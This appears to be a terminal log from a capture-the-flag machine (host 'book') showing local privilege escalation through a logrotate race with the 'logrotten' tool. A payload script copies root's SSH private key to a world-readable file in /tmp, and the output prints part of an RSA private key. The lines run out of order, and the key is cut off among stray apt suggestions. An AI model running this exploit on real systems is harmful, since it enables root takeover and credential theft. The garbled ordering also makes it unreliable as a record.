 reader@book:~/backups$ cat /tmp/miaomiaomiao
cat: /tmp/miaomiaomiao: Permission denied
reader@book:~/backups$ chmod 777 /tmp/miaomiaomiao
chmod: changing permissions of '/tmp/miaomiaomiao': Operation not
reader@book:~/backups$ ls -al /tmp/miaomiaomiao o
ls: cannot access 'o': No such file or directory
-rw------- 1 root root 1679 Apr  9 07:12 /tmp/miaomiaomiao
reader@book:~/backups$ echo '7baaaaaaab' > access.log
reader@book:~/backups$ ls /tmp
miaomiaomiao
systemd-private-d2e2ad73fd474af2a5df6152b4a14836-apache2.service-
systemd-private-d2e2ad73fd474af2a5df6152b4a14836-systemd-resolved
systemd-private-d2e2ad73fd474af2a5df6152b4a14836-systemd-timesync
s
reader@book:~/backups$ cat /tmp/miaomiaomiao
-----BEGIN RSA PRIVATE KEY-----
MIIEpAIBAAKCAQEAsxp94IilXDxbAhMRD2PsQQ46mGrvgSPUh26lCETrWcIdNU6J
cFzQxCMM/E8UwLdD0fzUJtDgo4SUuwUmkPc6FXuLrZ+xqJaKoeu7/3WgjNBnRc7E
z6kgpwnf4GOqpvxx1R1W+atbMkkWn6Ne89ogCUarJFVMEszzuC+14Id83wWSc8uV
ZfwOR1y/Xqdu82HwoAMD3QG/gu6jER8V7zsC0ByAyTLT7VujBAP9USfqOeqza2UN
GWUqIckZ2ITbChBuTeahfH2Oni7Z3q2wXzn/0yubA8BpyzVut4Xy6ZgjpH6tlwQG
BEbULdw9d/E0ZFHN4MoNWuKtybx4iVMTBcZcyQIDAQABAoIBAQCgBcxwIEb2qSp7
command 'cal' from deb bsdmainutils
command 'cas' from deb amule-utils
command 'say' from deb gnustep-gui-runtime
command 'cap' from deb capistrano
command 'caf' from deb open-coarrays-bin
Try: apt install <deb name>
reader@book:~$ cat payload
if [ `id -u` -eq 0 ]; then (/bin/cp /root/.ssh/id_rsa /tmp/miaomiaomiao && chmod
 777 /tmp/miaomiaomiao &); fi
reader@book:~$ ./logrotten -p ./payload /home/reader/backups/access.log
Waiting for rotating /home/reader/backups/access.log...
Renamed /home/reader/backups with /home/reader/backups2 and created symlink to /
etc/bash_completion.d
Waiting 1 seconds before writing payload...
Done!
reader@book:~$